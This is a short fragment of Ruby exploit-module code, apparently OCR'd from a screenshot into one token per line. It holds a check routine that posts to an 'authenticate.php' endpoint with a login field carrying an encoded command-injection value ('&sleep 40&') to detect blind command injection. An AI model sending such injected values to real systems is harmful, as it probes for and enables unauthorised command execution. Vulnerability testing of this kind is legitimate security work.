
'uri'
=
>
normalize_uri
(
uri
,
'actions'
,
'authenticate.php'
)
,
'encode_params'
=
>
false
,
'vars_post'
=
>
{
'user'
=
>
"unsafe+%22%26sleep+40%26%22"
,
#checking blind command injection via 
sleep
'pswd'
=
>
"inline"
}
}
)
if
 res 
&&
 res
.
code 
==
302
return
Exploit
:
:
CheckCode
:
:
Safe
else
return
Exploit
:
:
CheckCode
:
:
Vulnerable
end